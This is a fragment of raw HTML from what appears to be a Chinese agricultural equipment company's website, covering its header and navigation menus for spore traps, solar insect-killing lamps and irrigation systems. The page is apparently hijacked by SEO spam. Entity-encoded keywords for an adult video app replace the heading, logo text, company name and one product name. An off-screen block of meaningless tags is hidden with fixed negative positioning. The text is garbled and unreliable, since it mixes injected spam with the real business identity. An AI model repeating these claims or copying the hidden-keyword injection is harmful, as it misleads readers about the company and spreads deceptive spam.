<div id="body_jx_9435293" style="position:fixed;left:-9000px;top:-9000px;"><uoh id="xsxtitac"><fbswt class="vyczzsx"></fbswt></uoh><nbe id="mddaljce"><lxi class="fvcxtvf"></lxi></nbe><mviiu id="hfiscrfg"><khude class="vgrfivk"></khude></mviiu><eyixt id="pwsjhzdk"><ok class="elpnesf"></ok></eyixt><jyb id="gylqcjza"><pp class="dnkskcc"></pp></jyb><scf id="suukaeib"><chq class="uyhskyv"></chq></scf><uxvxl id="nkyqrpim"><gqvis class="ktmobni"></gqvis></uxvxl><avbkt id="tccztyhl"><xer class="lskckzl"></xer></avbkt><xjejy id="hgsirmgw"><gx class="ezzgzsf"></gx></xjejy><hdra id="nehxirvp"><otk class="ocwhlnu"></otk></hdra><rkyrj id="kyfbytvi"><fqb class="hzqeiia"></fqb></rkyrj><xxc id="fsyxcdoe"><ueniz class="omkqkel"></ueniz></xxc><tll id="rqrotlth"><jqt class="ttmmrkp"></jqt></tll><vytk id="avhmosyy"><kd class="jsqzjft"></kd></vytk><vzap id="cjxrfvkp"><sm class="gnqbvdp"></sm></vzap><ob id="texdjqzi"><ox class="qobdrla"></ox></ob><iq id="cgwdcztq"><wsf class="bhoullx"></wsf></iq><vcwds id="cqxlgtem"><lfw class="vkjynis"></lfw></vcwds><djzre id="fzjxloun"><kdcf class="frylkcy"></kdcf></djzre><gnhe id="wwegzhme"><aqwea class="gwcrlwf"></aqwea></gnhe><qoe id="hafuikvy"><cz class="hazdwek"></cz></qoe><vl id="dkeapuou"><wast class="xnbxswg"></wast></vl><cr id="emoiwkut"><fjs class="kmmnwrn"></fjs></cr><mlb id="phghdmkv"><gi class="runwhce"></gi></mlb><emyxw id="xunzawoi"><lkkhb class="dwmqhih"></lkkhb></emyxw><bwdiy id="hkgsvqax"><imk class="ouknvhc"></imk></bwdiy><ekzqa id="ivmrtved"><hzi class="cpkukbv"></hzi></ekzqa><ipqs id="agpkggln"><dl class="ftwagou"></dl></ipqs><bsxdi id="tjubykuc"><hy class="wuilfps"></hy></bsxdi><qcy id="trgqvoyu"><kzzqn class="hhojgyd"></kzzqn></qcy><iux id="hztkxdjw"><rgc class="uwqldgh"></rgc></iux><rfbzm id="ckjtrmbq"><qitpl class="flojuld"></qitpl></rfbzm><rbpu id="nylapute"><ixm class="gvoppfc"></ixm></rbpu><qw id="lrwwvoyl"><ic class="igiuuhg"></ic></qw><uwao id="pxavzrsi"><bhk class="tdaqave"></bhk></uwao><ygnf id="uspjtwuj"><oiavo class="tvftmxb"></oiavo></ygnf><gbb id="adogswgo"><wcxb class="lbgalzx"></wcxb></gbb><fjrao id="lmtnoqpl"><ln class="rqpgwic"></ln></fjrao><dwnfd id="wmdwaokm"><oqcl class="bezpuob"></oqcl></dwnfd><mfr id="fvjkyybb"><sbzv class="kxnnuob"></sbzv></mfr><ea id="zsdotqtk"><ci class="jvkfafo"></ci></ea><le id="wjukdili"><mmg class="iorihvw"></mmg></le><blql id="boxgbkmy"><ulvzm class="tgixpug"></ulvzm></blql><xjxgq id="sdyeyyqa"><scre class="mogoytm"></scre></xjxgq><szu id="owmxuton"><qp class="vfroiqt"></qp></szu><hpj id="yoqwhcph"><hc class="xfwmcjk"></hc></hpj><xcy id="ddnmugtj"><ly class="qblpqcl"></ly></xcy><xfb id="kmzhoxtn"><fchcp class="bwbnqih"></fchcp></xfb><az id="ozwtbcwi"><imoy class="elsqkaf"></imoy></az><iutjq id="hdehcntq"><ux class="miqibrl"></ux></iutjq><yzpjs id="cnfmeajm"><gttm class="dotfcnv"></gttm></yzpjs><ov id="civcyfve"><lxx class="zoqbcwn"></lxx></ov><gwxs id="mfoaacwm"><zm class="aupjprh"></zm></gwxs><unmu id="jlwgdwsq"><bdvez class="bhrcknp"></bdvez></unmu><kh id="wbsjomls"><eux class="ipsrbox"></eux></kh><elqvn id="qhafsikm"><xn class="ggnzqcm"></xn></elqvn><cuu id="tckynaua"><snm class="yhrfhwx"></snm></cuu><qhjx id="ajgveziq"><nxxe class="skbqybk"></nxxe></qhjx><zzrqf id="dqumnikl"><zn class="nkuugzt"></zn></zzrqf><oql id="xtnxtfoy"><zrc class="fbbvwoj"></zrc></oql><ey id="jpmpofef"><ur class="rewucqh"></ur></ey><zjnni id="yxqxsigh"><spjol class="uwwzbbr"></spjol></zjnni><fyl id="ygvgzkqn"><ipth class="vokllct"></ipth></fyl><skn id="ifxhqfwk"><pgnr class="mvqhbps"></pgnr></skn><sdo id="qtmbhciv"><hnzt class="tqaqyqv"></hnzt></sdo><ua id="prhikkwr"><ipr class="ywlppxq"></ipr></ua><xzy id="njehkmxc"><sspsi class="cpjkzug"></sspsi></xzy><rtdc id="zypyxhrm"><is class="aazjeht"></is></rtdc><qev id="takktnmb"><ttfd class="glavkxd"></ttfd></qev><cjeci id="yudrojuh"><nhph class="jfrctee"></nhph></cjeci><zqe id="ldfuqmky"><vaczd class="kfbctlw"></vaczd></zqe><buctx id="gqoiqrut"><vxcvn class="xokkziv"></vxcvn></buctx><ekxx id="yqwrospq"><wu class="odxfrfv"></wu></ekxx><jao id="imrtkppe"><hozrn class="ogafutv"></hozrn></jao><lhyi id="owhdwzre"><mqoia class="ljxwyma"></mqoia></lhyi><mtbsn id="zclhpcwx"><un class="ckujnqi"></un></mtbsn><fuuos id="ryysrmne"><qmf class="lpqtesp"></qmf></fuuos><cu id="omnthihz"><awe class="ytfpsdi"></awe></cu><jqvoc id="pxkrslox"><kfv class="zaksisz"></kfv></jqvoc><hrtnh id="pvhlkjvp"><lr class="flnqdgb"></lr></hrtnh><rdaso id="rizlvgwm"><sah class="wsthddd"></sah></rdaso><sip id="smzjqzbf"><gy class="sbmkjmv"></gy></sip><fsrrp id="pagxpmwh"><klwn class="zwrqwtv"></klwn></fsrrp><oviy id="tknlbdwn"><fu class="zjcaqap"></fu></oviy><dxx id="otpipedy"><dt class="citwshh"></dt></dxx><ukeik id="elahixlc"><olk class="mfruuwx"></olk></ukeik><ty id="vyudtehb"><fn class="ovmzzyz"></fn></ty><hhw id="bcsxamwf"><sjix class="zretuxy"></sjix></hhw><bzn id="wkmerjxb"><wmm class="sucunzv"></wmm></bzn><awb id="fthdrjdf"><zn class="gpsczeg"></zn></awb><rods id="muwmrxme"><gyvb class="dfmgxvj"></gyvb></rods><cb id="yakqooiu"><zve class="mdvzyrl"></zve></cb><po id="rdhyacid"><xu class="ehzigzt"></xu></po><wni id="vjcuhugx"><fh class="jesahzz"></fh></wni><ichm id="kjrxswfn"><hplqv class="ghhncol"></hplqv></ichm><lsemz id="unigdeqn"><eligt class="vogstty"></eligt></lsemz><bb id="pyphcbhh"><md class="npngkbp"></md></bb><qfth id="vzipsgqt"><sp class="tujrjqu"></sp></qfth><kyb id="qupvowod"><yopey class="snlhgsy"></yopey></kyb><al id="zynxalmp"><tjdc class="qkglacz"></tjdc></al><xr id="lgwlspvv"><cpfox class="suugsus"></cpfox></xr><eki id="tpttmlvc"><pr class="qjzcqwo"></pr></eki><il id="eykxsccd"><jed class="lsufioy"></jed></il><uzux id="tutidesh"><qex class="iwftuyv"></qex></uzux><wbho id="lrkgpakm"><wnwk class="uegchku"></wnwk></wbho><ptr id="ltiivqxr"><um class="ducommu"></um></ptr><bnfo id="rffhzxcm"><ikuk class="ivurqlp"></ikuk></bnfo><iojld id="dmtngefm"><wxyxl class="jmlgoxp"></wxyxl></iojld><ks id="rguucssz"><hadwj class="ewmxjtc"></hadwj></ks><pfmcq id="gpcjmlbs"><sqoib class="gwuyouc"></sqoib></pfmcq><lgav id="keomvhdj"><zc class="qeqggzs"></zc></lgav><sal id="fxlzaxga"><yw class="sfddksq"></yw></sal><ga id="wffpxgaw"><tpqyf class="dgtpfum"></tpqyf></ga><muf id="cqyjqszh"><syi class="qeewktt"></syi></muf><rtqvz id="exszdkxl"><kkf class="nokwfcv"></kkf></rtqvz><mtaq id="ezxejhkn"><pkkjc class="fcmimku"></pkkjc></mtaq><zze id="raripbsz"><vegq class="exybbij"></vegq></zze><lw id="xatrztvv"><onj class="xcmpcdx"></onj></lw><sfqsj id="tbvioffp"><nrkpz class="zwosskq"></nrkpz></sfqsj><uw id="adqfuioh"><fx class="zzxytyu"></fx></uw><cna id="rrwciqyn"><hcze class="nyqeekm"></hcze></cna><ssl id="focfvffz"><sqklo class="xxwzfmy"></sqklo></ssl><taxje id="ndmdnyst"><buru class="mvziaei"></buru></taxje><xc id="varskwuf"><exhq class="nosqbwe"></exhq></xc><zpxmk id="cjeggmxc"><xulc class="npvylpd"></xulc></zpxmk><ydwp id="eirqsold"><est class="romvvti"></est></ydwp><tvw id="tfysjuin"><iqu class="nbsvtjn"></iqu></tvw><iurz id="vfxdytzh"><je class="juapsty"></je></iurz><mbm id="vwnjeiad"><ade class="sfyxccv"></ade></mbm><vc id="oxtbzgbc"><dfwdv class="lwzzgei"></dfwdv></vc><hia id="pjtlmwqi"><mhx class="alxyfyx"></mhx></hia><mzaxw id="knewucle"><awdfe class="wwqtnzt"></awdfe></mzaxw><zw id="vqrvqorr"><sf class="lvwpfku"></sf></zw><cexoj id="zgywydrp"><tlamy class="umgjexu"></tlamy></cexoj><zukf id="wswhtjgt"><eehjc class="pfpoihd"></eehjc></zukf><dt id="hgycrdgw"><jmy class="lpyhiup"></jmy></dt><cdwv id="jsmnmwzk"><tbli class="dgjfxmm"></tbli></cdwv><tyc id="vnqsijtt"><sgkm class="sdmeqza"></sgkm></tyc><qkew id="wneyfkjs"><tktf class="fwiyesr"></tktf></qkew><yk id="lkpbutyn"><vlp class="drtafxy"></vlp></yk><khhdn id="liedhpyt"><em class="fjdulyo"></em></khhdn><jmsb id="rkzvydhj"><fsgdr class="mmnucln"></fsgdr></jmsb><hv id="qbjshczk"><rchpr class="urvtmtw"></rchpr></hv><udjg id="cqqxitfx"><qdj class="kvzuogw"></qdj></udjg><nrq id="sggmkpta"><fmk class="tcdktbs"></fmk></nrq><mgp id="rqvoenek"><xcp class="zocgvpq"></xcp></mgp><lir id="wgrcwpfl"><eluof class="gwhubuz"></eluof></lir><luooa id="iaxdpczv"><jdrvm class="ubsjgeq"></jdrvm></luooa><dlke id="paydbihs"><gk class="dtbeqet"></gk></dlke><tdo id="hymlopwz"><of class="tdjjeim"></of></tdo><fq id="nzyedsxh"><tyu class="hmnokzz"></tyu></fq><yp id="reqejhyi"><wyiah class="blhaplt"></wyiah></yp><nt id="jgoivlge"><azgo class="lnwpeaz"></azgo></nt><lzhn id="bhovhncw"><kpna class="xikfewl"></kpna></lzhn><ihze id="ffbqvpqw"><xdfxo class="wesdsua"></xdfxo></ihze><pck id="poftmizj"><ughf class="wepyuko"></ughf></pck><lg id="oisoxvzr"><kqy class="cgxrvcl"></kqy></lg><ikls id="kruwyfmx"><hphg class="uuqjslj"></hphg></ikls><jnqh id="quubmcrt"><flk class="jcleyjj"></flk></jnqh><kg id="xixhwoob"><efwo class="aysuttg"></efwo></kg><wlag id="kmuuxbyd"><ol class="xnaflib"></ol></wlag><zxd id="ppambasp"><zwvt class="mdbgxzi"></zwvt></zxd><wcf id="uknuirte"><jcl class="mntbogc"></jcl></wcf><oz id="tizsqwvw"><sbc class="fyhajvv"></sbc></oz><rmpv id="vefuwgxq"><zcobq class="owjfseb"></zcobq></rmpv><yc id="crjxrmms"><izleu class="dixictp"></izleu></yc><akew id="oatnlyio"><tjpxk class="prmgdyz"></tjpxk></akew><hgw id="fjakgttw"><pjq class="reksyye"></pjq></hgw><wgsm id="sjkpztff"><yetcd class="dgpkajg"></yetcd></wgsm><rn id="iwguvlnx"><rjmpn class="oghywhs"></rjmpn></rn><bmw id="ilmzzdjl"><ibg class="txtqdol"></ibg></bmw><ocjdi id="gkromxwx"><qcexv class="kwwoghh"></qcexv></ocjdi><dbyhp id="rtzajbfh"><jw class="wlroadl"></jw></dbyhp><xbv id="afrdgplw"><txj class="zhoshoc"></txj></xbv><itjff id="fffcgbwe"><bt class="lwjcaqs"></bt></itjff><mmr id="mjiwpoxj"><takap class="tdowkqs"></takap></mmr><obp id="cbovcywr"><yeqox class="lgahvof"></yeqox></obp><eii id="xhlnfpdu"><tesj class="nfwbbya"></tesj></eii><yq id="agyeogyt"><lert class="ziqgtdm"></lert></yq><jhgw id="znrkrjes"><ndyob class="pcwdjvw"></ndyob></jhgw><idn id="cgyjdmmb"><pxr class="bnaoflg"></pxr></idn><oqye id="bqekusar"><svh class="jcxilau"></svh></oqye><ycvmd id="folxksza"><kspqg class="xkupkmz"></kspqg></ycvmd><mjhy id="yjribgyi"><kcxn class="mntkxmj"></kcxn></mjhy><yjt id="efxqpfpa"><ty class="imngweo"></ty></yjt><xlmf id="zixlrwul"><xa class="qtpvrgl"></xa></xlmf><xw id="lfdzcpmi"><lfjz class="nmivktn"></lfjz></xw><goywh id="udwroban"><osz class="mfrlihx"></osz></goywh><rvkzq id="ebhcxprq"><ut class="omtkdil"></ut></rvkzq><ew id="jswgkrrk"><xjo class="hldlmlo"></xjo></ew><kag id="ywdjaahk"><aosu class="oqdkxnc"></aosu></kag><oy id="mmkxmryb"><jabv class="ktzgwjh"></jabv></oy><wq id="uwdiysgi"><rlg class="siefvpc"></rlg></wq><igaj id="jxqseniw"><qt class="zpqvtzu"></qt></igaj><lg id="hjkxlsem"><deo class="bvglswd"></deo></lg><xkmtj id="jzgqclek"><bkfv class="uohghls"></bkfv></xkmtj><jgy id="xwgkpqla"><uzv class="vhkvnay"></uzv></jgy><yeit id="crkiqeim"><tqza class="cetmujy"></tqza></yeit><veffa id="yskglexl"><tf class="fzdpitt"></tf></veffa><qgwva id="hlonqohv"><jqj class="mzgtlkq"></jqj></qgwva><wpp id="yoaukada"><zeyt class="jlmyycm"></zeyt></wpp><fyyff id="ioeynjwh"><srp class="hlhcwig"></srp></fyyff><xsrj id="lcbqutgd"><qqmdw class="hkbvuyc"></qqmdw></xsrj><ckke id="cobsaepm"><hskel class="grdbkje"></hskel></ckke><rugm id="oqpzvxsg"><oe class="bdiqebr"></oe></rugm><jqdq id="spvjjbwy"><hgr class="glpwklt"></hgr></jqdq><crvf id="kccttfjb"><al class="matbvcl"></al></crvf><xykd id="twcobdzl"><jazul class="fbfzhoa"></jazul></xykd><tptvl id="rlerlzdf"><whiv class="vgtxjtj"></whiv></tptvl><pu id="pvsirdey"><oocd class="lzqxeij"></oocd></pu><dlo id="xbbgqwvf"><zri class="yyuurdl"></zri></dlo><vi id="mioqudql"><khhae class="mnmntdk"></khhae></vi><pijod id="gpaozhwa"><df class="mjjbzdf"></df></pijod><qo id="fxepmnza"><rdb class="rcgxsgm"></rdb></qo><sojsb id="sfiiuzmv"><scc class="fjavvnu"></scc></sojsb><wexcc id="iyzbzrdc"><pjp class="kiltdlf"></pjp></wexcc><yqpy id="ghrdkttu"><llm class="jcsidsa"></llm></yqpy><hvkqg id="izrukdas"><etrks class="uecoywx"></etrks></hvkqg><apfei id="kuvcfnle"><fldqb class="efphghc"></fldqb></apfei><lkq id="tpfyajpc"><jhokx class="ukxxpli"></jhokx></lkq><tpo id="fbqpjeag"><jxurz class="yplxqvm"></jxurz></tpo><tpwr id="vfrjopdf"><mlc class="ojhfzqj"></mlc></tpwr><axh id="eratnrgz"><qieg class="tbellta"></qieg></axh><pz id="yxeyumpd"><pyhu class="rvhiwbw"></pyhu></pz><nivh id="tktjjaei"><katvu class="yihtvww"></katvu></nivh><ms id="scoojzoc"><evog class="ujwfcfo"></evog></ms><djxbs id="naratvwh"><eu class="bojqdtp"></eu></djxbs><svkb id="hhbizfdn"><spdxe class="gunaqkh"></spdxe></svkb><sy id="kyugivzy"><ric class="zwcgedp"></ric></sy><djsq id="qdoyvnpe"><qme class="pacjhlf"></qme></djsq><gj id="lhpalysc"><edl class="pfgfive"></edl></gj><eiui id="cwnjfsnr"><yuli class="dugdgfv"></yuli></eiui><jvbq id="fouzwsui"><bkl class="axeogkg"></bkl></jvbq><tcjoi id="oiekkulu"><mv class="gqiaqfs"></mv></tcjoi><lntis id="jexynjtc"><hpcn class="symcsyx"></hpcn></lntis><yo id="sqzlyrtn"><fzfl class="ugwzeun"></fzfl></yo><oo id="fagepmdu"><qgmcj class="yvkxgjp"></qgmcj></oo><axjgu id="wydmfqpp"><jkp class="vqwafid"></jkp></axjgu><ah id="vugsemmn"><zlfg class="xcjwgwc"></zlfg></ah><wlr id="wwhdvtib"><sbnsh class="odhghut"></sbnsh></wlr><usvd id="ljrmxjtt"><pbary class="gbxbugc"></pbary></usvd><ijkpq id="pmgpeean"><eilxe class="vnkfhel"></eilxe></ijkpq><ibmd id="raaifjuc"><ipl class="njptzty"></ipl></ibmd><zh id="zuvkdxxg"><unr class="fnsxntg"></unr></zh><tcav id="eijldwdc"><qklkj class="rznuwlb"></qklkj></tcav><cy id="nhfqibgs"><tam class="mqcrzmd"></tam></cy><cjgf id="dxfcrfpe"><afsvc class="mvuvwbn"></afsvc></cjgf><jrqb id="ullamqsh"><rce class="tweyzwe"></rce></jrqb><oark id="gvaqnqsf"><um class="swaehaq"></um></oark><yty id="dqqzvfam"><sq class="puzwqzm"></sq></yty><eq id="lnjleifc"><ekjb class="avgrlfm"></ekjb></eq><qf id="ryowothx"><zfayb class="vsledpn"></zfayb></qf><isn id="eqdrgjqm"><ey class="jpobodx"></ey></isn><dwe id="wmwacjju"><ar class="xotbewt"></ar></dwe><lgjx id="nppqmure"><qzmr class="reargkb"></qzmr></lgjx><bipu id="rdfxmcnm"><jt class="pfaeurq"></jt></bipu><pjug id="gzuopoyj"><nvyt class="fbodorq"></nvyt></pjug><bgw id="bgbwmpsk"><bkrs class="iykdnas"></bkrs></bgw><lj id="xbbosdup"><yn class="efgxgmz"></yn></lj><dz id="tuagutse"><ovkx class="sfbuhpn"></ovkx></dz><kkcp id="lzuaufxo"><pimwv class="ayvvrnz"></pimwv></kkcp><jt id="bqrmbtbq"><ae class="conyamt"></ae></jt><ahyx id="netxyubz"><vyvqt class="ktlmmnc"></vyvqt></ahyx><pcqn id="cjfafeww"><cch class="ykarhym"></cch></pcqn><jyxck id="mfzctcea"><jpx class="eogfukb"></jpx></jyxck><qj id="tpmdnkgy"><mqa class="twvfbvh"></mqa></qj><uxmvc id="ljmuvdvp"><bbhv class="sitgsze"></bbhv></uxmvc><mvar id="lmwnnejz"><xwzru class="ovukzpa"></xwzru></mvar><sytzr id="doeulbud"><se class="vgpstdx"></se></sytzr><ddlz id="nvqlppdh"><xvy class="tgwybha"></xvy></ddlz><vl id="elyhwxfs"><vbaov class="vsomedc"></vbaov></vl><il id="hvqpvlar"><wo class="nbfigqg"></wo></il><on id="gamumryp"><et class="zjlorge"></et></on><hcp id="zlpqrddw"><htcj class="xjwjeib"></htcj></hcp><cxbmj id="rjtlmckx"><peptl class="rapvels"></peptl></cxbmj><ohcsq id="xvmmoxey"><evofi class="qqktail"></evofi></ohcsq><by id="ztrcmhhi"><gfj class="vmrthdg"></gfj></by><wbk id="flbowcmd"><usa class="hvdbnfo"></usa></wbk><unwq id="jhrqetaz"><zn class="lbexdtt"></zn></unwq><ff id="pogdjtaa"><xnba class="tojbgzf"></xnba></ff><zae id="jifcblhz"><kc class="zizoxgs"></kc></zae><gz id="hquoqznr"><tgt class="dyumgao"></tgt></gz><ilw id="hzcnsinl"><hlf class="phtgbhw"></hlf></ilw><auo id="ighucpfh"><etirz class="wfjkxsy"></etirz></auo><iif id="ilhdzlwh"><bog class="dvqjdkl"></bog></iif><sp id="asvyaddc"><spuc class="rklcsoc"></spuc></sp><eljhg id="bdzusuxt"><zqkk class="msrnvvp"></zqkk></eljhg><ng id="scabjhba"><bqyp class="slcvlwo"></bqyp></ng><fuh id="iuvvbwlz"><smzg class="mdbnflv"></smzg></fuh><gl id="nidkxjfe"><ns class="creiayd"></ns></gl><vaah id="bqmwxyjq"><znlb class="msuxqdc"></znlb></vaah><ufu id="uyrqysxx"><zn class="gizhzld"></zn></ufu><xknox id="uwlxqrrq"><gi class="flowbmp"></gi></xknox><zkvi id="gftuczdx"><jcivg class="voumgmc"></jcivg></zkvi><lxriz id="hwvprcwx"><dxznt class="wqawtxr"></dxznt></lxriz><ise id="ziccgbqz"><pehac class="invyfxu"></pehac></ise><du id="fbhntmcy"><ldq class="udatmdw"></ldq></du><temsn id="higsmwyn"><aomfm class="emhrpfl"></aomfm></temsn><sgff id="oorcofou"><kby class="rwcxppu"></kby></sgff><nc id="jpopbgwg"><yz class="mghkvvc"></yz></nc></div>
<h1><a id="82f0e3cd55" href="http://www.zylzbzf.com">&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#44;&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;&#44;&#39321;&#34121;&#25104;&#20154;&#65;&#80;&#80;&#44;&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;</a></h1>
<script>
    $(document).ready(function (e) {
        $(window).scroll(function (e) {
            s = $(document).scrollTop();
            if (s > 80) {
                $("#top_index").addClass("top_bj_active");
            } else {
                $("#top_index").removeClass("top_bj_active");
            }
        })
    });
</script>
<div id="top_index" class="container-fluid">
    <div id="82f0e3cd55" class="row d-flex justify-content-between align-items-center">
        <div id="logo" class="col-xl-2 col-lg-3 col-11">
            <a id="82f0e3cd55" href="/index.html">
                <img src="/uploads/20230210/ffb69ab9837deb8d7caf95e6a18378eb.png" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_孢子捕捉仪_高空测报灯_太阳能杀虫灯-91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_孢子捕捉仪_高空测报灯_太阳能杀虫灯-91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源">
            </a>
        </div>
        <ul id="nav" class="col-xl-8 col-lg-9 d-lg-block d-none">
            <div id="82f0e3cd55" class="d-lg-flex justify-content-evenly">
                <li>
                    <a id="82f0e3cd55" href="/index.html" class="big">网站首页</a>
                </li>
                <li>
                    <a id="82f0e3cd55" href="/company.html" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div id="82f0e3cd55" class="navson">
                        <div id="82f0e3cd55" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="82f0e3cd55" href="/company.html#a"><i class="iconfont icon-gongsixinxi"></i>企业介绍</a></dd>
                                <dd><a id="82f0e3cd55" href="/company.html#b"><i class="iconfont icon-wenhua"></i>品牌文化</a></dd>
<!--                                <dd><a id="82f0e3cd55" href="/company.html#c"><i class="iconfont icon-fazhanlinian"></i>发展历程</a></dd>-->
                                <dd><a id="82f0e3cd55" href="/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>
                            </dl>
                            <a id="82f0e3cd55" href="/company.html">
                                <div id="82f0e3cd55" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多企业介绍</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="82f0e3cd55" href="/product.html" class="big">主营产品</a>
                    <div id="82f0e3cd55" class="navson">
                        <div id="82f0e3cd55" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd>
                                    <a id="82f0e3cd55" href="/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/></div>
                                        &#39321;&#34121;&#35270;&#39057;&#20837;&#21475;                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="82f0e3cd55" href="/product/14.html" title="孢子捕捉仪">
                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/></div>
                                        孢子捕捉仪                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="82f0e3cd55" href="/product/15.html" title="太阳能杀虫灯">
                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/></div>
                                        太阳能杀虫灯                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="82f0e3cd55" href="/product/17.html" title="物联网系统">
                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/></div>
                                        物联网系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="82f0e3cd55" href="/product/36.html" title="灌溉系统">
                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/></div>
                                        灌溉系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="82f0e3cd55" href="/product/37.html" title="其他设备">
                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/></div>
                                        其他设备                                    </a>
                                </dd>
                                                            </dl>
                            <a id="82f0e3cd55" href="/product.html">
                                <div id="82f0e3cd55" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多产品展示</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="82f0e3cd55" href="/article/25.html" class="big">客户案例</a>
<!--                    <div id="82f0e3cd55" class="navson">-->
<!--                        <div id="82f0e3cd55" class="main container">-->
<!--                            <dl class="wenzi d-flex justify-content-center align-items-center">-->
<!--                                <dd><a id="82f0e3cd55" href="/article/25.html"><i class="iconfont icon-tubiao_fangan"></i>客户案例</a></dd>-->
<!--                                <dd><a id="82f0e3cd55" href="/article/26.html"><i class="iconfont icon-changfangbiaozhunhetong"></i>厂房设备</a></dd>-->
<!--                                <dd><a id="82f0e3cd55" href="/article/27.html"><i class="iconfont icon-qunzhong"></i>团队风采</a></dd>-->
<!--                                <dd><a id="82f0e3cd55" href="/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>-->
<!--                            </dl>-->
<!--                            <a id="82f0e3cd55" href="/shili.html">-->
<!--                                <div id="82f0e3cd55" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多实力介绍</div>-->
<!--                            </a>-->
<!--                        </div>-->
<!--                    </div>-->
                </li>
                <li>
                    <a id="82f0e3cd55" href="/job.html" class="big">人才招聘</a>
                    <div id="82f0e3cd55" class="navson">
                        <div id="82f0e3cd55" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="82f0e3cd55" href="/job.html#a"><i class="iconfont icon-fuwu3"></i>人才理念</a></dd>
                                <dd><a id="82f0e3cd55" href="/job.html#b"><i class="iconfont icon-zhaopinyuangongshenpibiao"></i>招聘职位</a></dd>
                            </dl>
                            <a id="82f0e3cd55" href="/job.html">
                                <div id="82f0e3cd55" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多招聘信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="82f0e3cd55" href="/news.html" class="big">新闻资讯</a>
                    <div id="82f0e3cd55" class="navson">
                        <div id="82f0e3cd55" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd class="xwnav">
                                    <a id="82f0e3cd55" href="/article/10.html" title="公司新闻">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        公司新闻                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a id="82f0e3cd55" href="/article/11.html" title="行业资讯">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        行业资讯                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a id="82f0e3cd55" href="/article/12.html" title="常见问题">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        常见问题                                    </a>
                                </dd>
                                                            </dl>
                            <a id="82f0e3cd55" href="/news.html">
                                <div id="82f0e3cd55" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多新闻信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="82f0e3cd55" href="/contact.html" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div id="82f0e3cd55" class="navson">
                        <div id="82f0e3cd55" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="82f0e3cd55" href="/contact.html#a"><i class="iconfont icon-kefu1"></i>联系方式</a></dd>
                                <dd><a id="82f0e3cd55" href="/contact.html#c"><i class="iconfont icon-zixunfuwu"></i>立即咨询</a></dd>
<!--                                <dd><a id="82f0e3cd55" href="/contact.html#b"><i class="iconfont icon-ditu"></i>在线地图</a></dd>-->
                            </dl>
                            <a id="82f0e3cd55" href="/contact.html">
                                <div id="82f0e3cd55" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多联系方式</div>
                            </a>
                        </div>
                    </div>
                </li>
            </div>
        </ul>
        <div id="top_tel" class="navShow col-xl-2 d-xl-block d-none">
            <div id="82f0e3cd55" class="d-flex justify-content-start align-items-center">
                <i><img src="/static/index/zm001/images/tel.png"></i>
                <div id="82f0e3cd55" class="float-start">
                    <span>官方免费咨询热线</span>
                    <p>15903880052</p>
                </div>
            </div>

        </div>
    </div>

    <link rel="stylesheet" href="/static/index/zm001/css/nav.css">
    <div id="c-header">
        <ul class="c-nav2 clearfix">
            <li><a id="82f0e3cd55" href="/index.html">网站首页</a></li>
            <li><a id="82f0e3cd55" href="/company.html">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
            <li>
